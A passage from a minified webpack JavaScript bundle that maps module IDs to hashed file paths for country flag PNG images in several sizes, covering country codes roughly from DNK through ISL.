strict";e.exports=t.p+"DNK_43x43-47385d1d509a6376cda8.png"},47147:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64-b6e5ff931e3c56f92a76.png"},868923:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-0055d48b7243ffdf7a88.png"},690970:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13-acafa4050ae91d093a63.png"},963240:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21-679d074b66141562dc5e.png"},391456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32-c72167bd54efa18815f1.png"},268380:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43-41a1fd558bec99a8c182.png"},148478:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64-56db226158e1f4048060.png"},801718:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-c27380776df08414dfe8.png"},650149:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13-8642f07e2d4dbc5e6f50.png"},383687:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21-aea242d64ae4ae707556.png"},960219:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32-6c2857920e597ea6ff43.png"},354355:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43-4b9e81811f2573c0c51f.png"},767033:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64-d34a08d469d61414c24b.png"},393777:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-8d6ea6f090e90e418617.png"},975043:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13-404bc87425e6eae2e74e.png"},752621:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21-d0b9beb8f8fea66b7b2f.png"},414369:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32-92ec64f50e1ee4b3dbf3.png"},592073:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43-abe2eeea1aa7f5c4a671.png"},512159:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64-490c92d74d2b8a9c3c0c.png"},987103:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-f98872d75eaa41be44b7.png"},144083:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13-8cc4e036a1d2084c89c9.png"},226621:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21-8bf06fe5d7913e9c2702.png"},96113:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32-194445d44a7dd0e2ac7a.png"},380889:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43-e382bc8f346b6d3deb4f.png"},798895:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64-fc207d3618ade61179ce.png"},133167:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-455636b7676a4e3d7d9a.png"},498140:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13-56eee618eed0c18291e6.png"},680658:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21-b0234621bf2d92f9cf5e.png"},758098:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32-0c3fcf31bd37661bbe6d.png"},378782:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43-4975587a4cd130d73b01.png"},395256:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64-6c37961e7c4a9352def9.png"},63456:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-2d0894502d0cbb192bfb.png"},908594:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13-1e5f9556840d0c41c835.png"},274080:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21-4c1141dc112bdaf3035b.png"},18872:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32-f61e63cdab2b6d49b885.png"},427764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43-8de6e576707c4509eef3.png"},618966:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64-6485bd1d69d2683bb2b5.png"},442158:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-94ce69adc39c87ce80b4.png"},847066:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13-3a6f5f49e2e3e9c7bf84.png"},788712:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21-26cfdee8624cb222b193.png"},499936:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32-d906bcb0b20d0d00566f.png"},834332:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43-70155e933a1a2854b2f4.png"},714430:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64-3eaa6fb718fc407fef07.png"},534518:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-adc617c3d0d5336119bd.png"},136486:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13-ab46238733c4b4aa9bf3.png"},954292:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21-a5523e09341e0bab5e87.png"},190076:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32-902412b445d8c872f9dc.png"},410984:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43-f5b9ea2955061e84b8cc.png"},883610:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64-e7e996789351f43ef91a.png"},322258:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-7316c88de8fdc510f1f7.png"},639995:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13-b494b75809fdbaf23475.png"},488965:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21-bf43be914c4c57636e30.png"},645145:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32-45fa8b2223bf4c602610.png"},481889:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43-cfca40997037a726f35e.png"},345847:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64-efa405017285b4fee12f.png"},931447:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-dbad4ec6762db18fe246.png"},774465:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13-dac1db960c657f7e8794.png"},123315:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21-b633ce0d9c26ea442071.png"},12855:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32-19f189450fab265a6a6c.png"},790367:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43-b8130abe23aa1dbbf974.png"},892581:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64-fb49be4b42291c0bd15e.png"},710573:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-e10895f2b1396e8426f1.png"},32867:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13-568ae6d3e1bbd6b4ab8f.png"},143117:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21-45c9d713c35f90f3a0a6.png"},196737:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32-cb31e80a7e419b730582.png"},793897:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43-5bce506cd9868c41aa29.png"},978175:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64-cd2d89528701234ce8d1.png"},312447:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-805c95bba93745889144.png"},788307:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13-5fb2c314562ef7555408.png"},857021:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21-5b7f24228534860b4dea.png"},573214:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32-2b4b79ab60220b3dfe19.png"},977113:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43-e1162fa3e176b29096e1.png"},302447:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64-b54d1b02cca058afcd25.png"},777391:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-2758ebc67db9eeb4c8fd.png"},619491:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13-919ae53b4609307e19ab.png"},544013:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21-7f894f854a722a9c000e.png"},254657:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32-7489843016e47ca50ac9.png"},885609:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43-e7b5b5a14323533dbd35.png"},471743:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64-ea084ac25bc93fa25f7d.png"},946687:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-f8a7eb1232091cf050fb.png"},165953:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13-6ddfc2b24a91077b56bb.png"},514803:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21-0722c33bffaf700f4fb5.png"},404343:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32-4b6bb253a8306b93a08f.png"},181855:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43-22acdfe70be5fe4474b9.png"},800421:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64-18a099944a20a4ce11c2.png"},102061:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-e406d9a8148eb1e2d176.png"},389084:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13-b3d1327a2019efe3c0b3.png"},571602:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21-95a2a4a7ccd552ece3ca.png"},649042:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32-4038f2490283bd0aaa47.png"},269726:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43-dc865ab10f3f23fe691b.png"},286200:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64-ad66e7241cecc62f97df.png"},438048:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-6d38243e6f6a187d17aa.png"},186092:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13-5a9f92f235e4fdef1a42.png"},987554:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21-dbf424ab98fe8e5bd268.png"},38818:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32-9796a9b58ac977244c3b.png"},350574:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43-a5c9b78665f6a5d89edc.png"},948296:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64-337b00643521eedff2aa.png"},542960:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-c6564652f565dbc0bd49.png"},75881:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13-98b155895ac738763c73.png"},445531:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21-ee16367d98c06db0da51.png"},165407:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32-3c60fe1da07d50384faa.png"},582823:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43-90e028df14dc92995b45.png"},561037:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64-826186252614b7a037dd.png"},509973:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-2a37b025c1b53147e395.png"},972705:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13-8b8304fda390c4f890f1.png"},865107:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21-426a75dcd1d8cc3a63e8.png"},486359:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32-863b71c3a8f3144eaca4.png"},281407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43-56c38d399aa16affcd10.png"},240453:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64-3fd78d330212c44cec85.png"},778765:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-b024b3bbee3ebe73c1b6.png"},380945:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13-7f76776898dbce18fea2.png"},542723:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21-8bce7c2234bef437f23d.png"},19143:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32-a881297f743539ff337a.png"},533679:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43-91e0297a3bacfa6ed229.png"},398581:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64-bf1a8b8e91335902b2c7.png"},289469:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-f14b0d91d5014aab332e.png"},500628:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13-4fa48acac60a6ec9e498.png"},682474:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21-7a717ddc66f5d93e3d06.png"},64362:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32-a6e0089a16d7516ec151.png"},613526:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43-fd802241cc430a03cc8e.png"},562384:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64-5a6e6d704dd8e504e48a.png"},67800:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-4bf8635c2371066487bf.png"},956356:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13-7eb3fbdd09a306e3c494.png"},201498:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21-960d2e7913e6452ad4a6.png"},688794:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32-ecb516bb9f6c8dfd9874.png"},599878:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43-93f3fabb6a93e7d340b3.png"},553984:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64-d182cdf31e2a7af3d3db.png"},944968:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-ee91b07d8b928d813ce5.png"},284648:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13-1111b726d055c68932f4.png"},225422:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21-dc4b7f334e3d43d3c93c.png"},136014:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32-b8166c005382f6582364.png"},630170:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43-0ae866214c2c0a07afff.png"},419460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64-baa9df5aa65d1e504019.png"},452460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-bbe5ab85b58dda4f9619.png"},657149:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13-385f67d020b1bc5583e9.png"},783263:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21-7e1f2525f60fc9f2048d.png"},611859:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32-d2262bbcd29d0eae810e.png"},11659:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43-44c881719f32fafa1958.png"},916081:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64-9514eb08b23a9c8f1d16.png"},784873:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-ac0d423751323db716e5.png"},217880:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13-097ca19a5790b5809de1.png"},294270:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21-d30b287876fadc9a1846.png"},371710:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32-04f173eeb048967d5dee.png"},716426:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43-ef76d805d8f99e4b16eb.png"},557300:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64-058fbe3b9fc4f163d8e1.png"},81820:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-e19f0708b347f6ad10c4.png"},982613:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13-39be49a5a234c604b012.png"},323383:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21-e77c50f4b2b4b7168c77.png"},641611:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32-e55b90e461af69873e2b.png"},836707:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43-e275b170b5de7c226170.png"},509353:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64-81f71bf0270bd9df96a8.png"},615265:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-5b21cc94b77be89095af.png"},847286:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13-d7457ff4495f42e2b82a.png"},587332:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21-a6cd9ce3eb24c179e710.png"},902412:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32-2ff9d4e315f6d779f7f8.png"},73016:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43-fbf3ff1defde2c5bd3bb.png"},733226:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64-a00a883100251d3426e2.png"},32546:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-b77945d470a60bb506db.png"},512148:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13-93d2e0faec4186cd1f58.png"},834666:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21-0b6f231480230cd7fd93.png"},864490:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32-5d01f5fdfed75f04ba82.png"},836950:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43-e3bea4d6adabcd71bc0e.png"},336336:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64-8e2f98d19aa9af473579.png"},291224:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-f13ea2eeb9363eef24fc.png"},962611:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13-a47262957afde29a7c7d.png"},174237:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21-4aa1dad43e8c422fba49.png"},225041:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32-570fe4c9ead39926cc81.png"},70457:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43-3f328f3b7b4dad3124dc.png"},667727:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64-1cd572c7b388ca950051.png"},1999:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-143842f9e412ad7de682.png"},594779:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13-b9c2976eb61a7f1e5892.png"},853989:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21-66fe33e706cb6262e6e2.png"},762745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32-2023cf7c3e3ec5770968.png"},997889:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43-2317202d8706fb9cfe10.png"},989783:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64-5130946c5e649098a0d6.png"},689879:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-36f44b42499ead8377af.png"},68268:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13-614ef6b5baf0c04dbd78.png"},869730:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21-99ad67c20e318487f25d.png"},404642:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32-d71fabc51425f4668108.png"},716398:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43-5424719f4334a9902e81.png"},314120:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64-d6ff154c23952ce1cbe9.png"},425136:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-0f412adfd28231f3dcd3.png"},907156:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13-919ae53b4609307e19ab.png"},229674:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21-7f894f854a722a9c000e.png"},743146:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32-7489843016e47ca50ac9.png"},231958:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43-e7b5b5a14323533dbd35.png"},214992:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64-ea084ac25bc93fa25f7d.png"},169880:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-f8a7eb1232091cf050fb.png"},819551:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13-54bee7adec80ca63e59b.png"},735593:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21-673d21233e55a1ea921a.png"},399549:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32-45a35fa5190cd7734b76.png"},242517:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43-3bc84cb02331fdc2be8e.png"},103291:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64-c53e72f0cf6b56beb042.png"},516491:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-f781c947163bfd6f2b2f.png"},976715:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13-94ebfba841be46f8949b.png"},784149:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21-da616279af48f8ca235b.png"},586409:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32-298cba4b554232a910b0.png"},66993:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43-e734d315f488f71883e5.png"},303687:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64-34b40da628d120a2e27c.png"},889287:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-94930b5b85d0678b4c69.png"},438092:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13-ed3d50bc0492726a44e5.png"},291138:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21-3d568e7a34de51907d8c.png"},881282:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32-c3a22afcdfc0e0945978.png"},991630:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43-0d9a665a57ed609a9aa8.png"},685352:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64-f57f828d937fd1ed0ac9.png"},676304:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-0d63dd31fd8d3223434d.png"},665165:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13-f836a27518e9f1612237.png"},645103:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21-25d32afa4f3c7f27e859.png"},12707:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32-6c3f73b929ec45a9b10a.png"},58587:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43-088aa7b781d839c17a55.png"},67585:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64-a74900b3dcb8b019340e.png"},666233:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-f1d48518a4dcc329774f.png"},552196:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13-56aad32ebf3808d4be3e.png"},797338:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21-e2c78d44272df675957b.png"},581082:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32-3256e61efb3fe2568081.png"},645190:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43-3028afe9094538025c56.png"},316672:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64-804fe3eea7a3d1b38b07.png"},566984:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-b5891a00abdbc83f5ea1.png"},40926:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13-f96b51cef3057b12eb4c.png"},261804:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21-b171093af8eca4213cc6.png"},280596:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32-2470653dc233f26164df.png"},403040:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43-2590cfd193d1adc087ca.png"},419698:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64-109f6c7674901d5d0202.png"},964266:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b9ba707bae3b5bc91c26.png"},722511:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13-675ce834a916b842c98b.png"},772761:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21-49a3b5c83f09fb6e0f0a.png"},210797:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32-b3fdfc1fba0f409e8603.png"},180485:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43-0dfb0fd764abea6913a8.png"},86443:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64-b2e19be4978c82d36a1f.png"},391867:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-f979266feb2df0554f7e.png"},400091:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13-ecd72196441983356942.png"},706917:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21-7a66663236bdfa943d51.png"},178553:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32-62ecf68359a15d736c17.png"},977665:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43-ece988a98cf982cf6abd.png"},62615:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64-abb211e6a69d87d2f42e.png"},918487:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-f6304e716f14625b0938.png"},490549:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13-d86697bfb6901cc86dbc.png"},117527:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21-549e03a6f2f87176a362.png"},144043:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32-3447df2f674a8fdd4540.png"},518019:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43-4652481dc8a84e86b289.png"},552521:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64-7621a60d7a3252a9a8e4.png"},279361:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-3ef4d9fc054a845cab94.png"},713058:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13-8901025f31aaed5e5724.png"},842576:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21-ea2bbc575a71304ed76b.png"},752552:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32-25c9d397d8ad4ba5742a.png"},329316:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43-bf5d2bd524af2f8ed3b3.png"},891526:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64-bcb0af13a6183eeb8ec0.png"},569950:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-4ad73e49f1ca1218dc86.png"},153725:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13-1866c54f4e3282cc18d1.png"},279839:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21-3904dfbc3e0b53e1ad3c.png"},108435:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32-d3a1a74c2073bd12b4e3.png"},508235:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43-1479e9b072017c7ca07c.png"},412657:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64-ff7f129e031c94a4b6df.png"},281449:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-5c768ca69afd915423bf.png"},276974:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13-d3ff876f26f0858b3a68.png"},427260:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21-f6cd0be37dd406251dce.png"},218852:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32-b7a14ca55a626fc228c9.png"},965488:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43-37230f0c1384a6715f72.png"},193730:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64-9db63d2583d7b990c75a.png"},824058:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-0e70e9b4db3490affbab.png"},315593:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13-3f40637a607f5682f261.png"},34107:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21-e48c8d7fdef8a096a5f6.png"},314623:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32-74873337e523103dc929.png"},425095:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43-ff54de5a0e1a7dc14994.png"},100013:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64-2a5ddb4574fa41b05ec3.png"},986613:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-9581914eeea78b92a5bc.png"},67319:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13-6325135aafeba604036f.png"},985857:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21-1c25cee4d7803d2c2324.png"},707029:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32-71103ecf6b168a119e1c.png"},686093:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43-334defe246ee4631900e.png"},231123:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64-45d36dc7924f87c15378.png"},94915:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-a5f4230b48a297ee4a4e.png"},631464:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13-4365aa110fd38d6a4421.png"},664910:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21-67cb68686e06ce3f844f.png"},25358:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32-aa8f1791d32d24e9e313.png"},646362:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43-a769bd81c8b61dbc2a6a.png"},294980:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64-c3d70f52db85fc535a5b.png"},468652:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-c5635d83b75f9ad261cc.png"},108362:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13-dd0afe9f3e8aa4794205.png"},414808:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21-33632e13a60b93070743.png"},194448:(e,s,t)=>{"use 